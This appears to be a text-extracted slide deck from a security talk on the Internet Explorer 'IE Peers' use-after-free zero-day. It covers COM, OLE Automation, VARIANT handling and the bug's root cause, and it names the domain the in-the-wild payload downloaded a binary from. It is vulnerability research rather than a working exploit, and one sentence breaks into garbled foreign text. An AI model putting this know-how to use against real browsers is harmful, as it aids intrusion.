

# Aleatory Persistent Threat

A short story by Nico Waisman [nicolas@immunityinc.com](mailto:nicolas@immunityinc.com) Twitter: @nicowaisman



Aleatoricism is the creation of art by chance, exploiting the principle of randomness. The word derives from the Latin word alea, the rolling of dice.

# The time of remotes ruling the earth, is gone



#### **History of vulnerabilities**

Sendmail vulnerabilities in CERT advisories and alerts:

- . "TA06-081A Sendmail Race Condition Vulnerability" & US-CERT Alerts.
- "CA-2003-25 Buffer Overflow in Sendmail" &. CERT Advisories. Retrieved January 7, 2005.
- "CA-2003-12 Buffer Overflow in Sendmail" @. CERT Advisories. Retrieved January 7, 2005.
- "CA-2003-07 Remote Buffer Overflow in Sendmail" & CERT Advisories. Retrieved January 7, 2005.
- "CA-1997-05 MIME Conversion Buffer Overflow in Sendmail Versions 8.8.3 and 8.8.4" & CERT Advisories. Retrieved January 7, 2005.
- . "CA-1996-25 Sendmail Group Permissions Vulnerability" @. CERT Advisories. Retrieved January 7, 2005.
- "CA-1996-24 Sendmail Daemon Mode Vulnerability" @. CERT Advisories. Retrieved January 7, 2005.
- . "CA-1996-20 Sendmail Vulnerabilities" &. CERT Advisories. Retrieved January 7, 2005.

Servers got protected. The world got cold

# BROWSER BUGS!!!



#### 0-day exploit for Internet Explorer in the wild

#### IEPeers – A New Internet Explorer Zero Day Vulnerability

BY PREFECT · MARCH 10, 2010 · PRINT THIS POST · POST A COMMENT

FILED UNDER AURORA, DRIVE BY DOWNLOAD, INTERNET EXPLORER, MICROSOFT, REMOTE EXPLOIT, VULNERABILITY

#### Attackers exploiting unpatched vulnerability in Internet **Explorer**

Posted on 15 January 2010.

**C** BOOKMARK **F** SQ **A** 



Microsoft is investigating a report of a publicly exploited vulnerability in Internet Explorer. There are active attacks attempting to use this vulnerability against Internet Explorer 6.

The vulnerability exists as an invalid pointer مرتبين أنبيت أنقران المرتبطين المتحدث التناسيب



# Advanced Persistent Threat

# Advanced



- Stealthness
- Reliability
- Robustness

# Persistent Threat







- IDS Protection
- Honeypots
- Unreliable Exploits

# Use after free



Since the advance of software protection, developer education and compiler improvements, memory corruption bugs are dying. But browser use-after-free bugs are a very crude reality



# "A use-after-free occurs when memory is used after it was previously deallocated."

**Object Freed** 

**Object Used** 

# Finding Use after free

- Method/Property retaining an object without incrementing the reference.
- Shallow copies (Aurora)
- Reference desynchronization
- Incorrect API usage

Check out BH 2009: Attacking Interoperability (Dowd, Smith and Dewey)

# Exploiting Use after free 101



To be continued...

# COM: Component Object Model

- Language-central way of implementing objects
- Widely used in Microsoft Languages
- Objects responsible for their own creation
- Maintenance of reference counter

# COM: IUnknown



## All COM components must implement IUnknown interface



# OLE Automation



- Created by Microsoft to provide an interface to automate controllers
- Designed originally for visual basic
- Allows you to access/call properties/methods by "names"

# OLE Automation

# Must implement the IDispatchEx interface

#### IDispatchEx::DeleteMemberByDispID

Deletes a member by DISPID.

IDispatchEx::DeleteMemberByName

Deletes a member by name.

#### IDispatchEx::GetDispID

Maps a single member name to its corresponding DISPID, which can then be used on subsequent calls to IDispatchEx::InvokeEx.

#### IDispatchEx::GetMemberName

Retrieves the name of a member.

#### IDispatchEx::GetMemberProperties

Retrieves a member's properties.

#### IDispatchEx::GetNameSpaceParent

Retrieves the interface for the namespace parent of an object.

#### IDispatchEx::GetNextDispID

Enumerates the members of the object.

#### IDispatchEx::InvokeEx

Provides access to properties and methods exposed by an IDispatchEx object.

# OLE Automation



bstrName = SysAllocString(OLESTR("cat"));

hr = pObj->GetDispID(bstrName, 0, &dispid);

 $hr = pObj->InvokeEx(dispid,$ LOCALE\_USER\_DEFAULT, DISPATCH\_PROPERTYGET, &dispparamsNoArgs, &var, NULL, NULL);

# Variants

- Commonly used in jscript to communicate with COM objects
- Data type containing a type field and a union member used as a generic variable



```
struct tagVARIANT
 unionstruct __taqVARIANT
      VARTYPE vt:
      WORD wReserved1:
      WORD wReserved2:
      WORD wReserved3:
      union
        LONG lVal;
        BYTE bVal;
        SHORT iVal;
        FLOAT fltVal;
        DOUBLE dblVal;
        VARIANT BOOL boolVal;
```




• Variants can also reference objects e.g. idispatch pointers:

### #define VT\_DISPATCH 9

IDispatch \_\_RPC\_FAR\* pdispVal;

Variant manipulation

## VariantInit(var \*)

 Initializes the VARIANT by setting it to VT\_EMPTY

### VariantClear( var\*)

one

 Clears the VARIANT, if the VARIANT type is VT\_DISPATCH, it will be Release()'d

VariantCopy(var \*dest, var \*src)

 Clears the destination VARIANT and copies the source to it, increments the reference by

# Variant manipulation



VarianChangeType(var dest, var src, short wFlags, VARTYPE vt) Converts a VARIANT from SRC type to the type indicated in the VT argument. Clears the destination before copying the content

# IE\_PEERs

- The bug was being exploited in the wild
- Payload downloaded and executed a binary file from notes.topix21century.com
- GLOBAL HIGH SECURITY RISK!!(tm)
- Deeper research showed that the "A" in APT was for Aleatory

# IE\_PEERs



- IE 5.5 introduces DHTML Behaviors
- "Behaviors are components that encapsulate specific functionality or behavior on a page."
- e.g. Enhance a web element behavior





- One of the default behaviors was Persistence
- Persistence enables authors to specify an object to persist on the client during the current and later sessions

• "userData" persists page state and information within an XML store, a hierarchical data structure

# IE\_PEERs



setAttribute(sAttrName, vAttrValue) Set the value of a specific attribute

To persist the vAttrValue, it calls VariantChangeTypeEx to transform the source into a string.

It passes the same variable as source and destination arguments

# IE\_PEERs



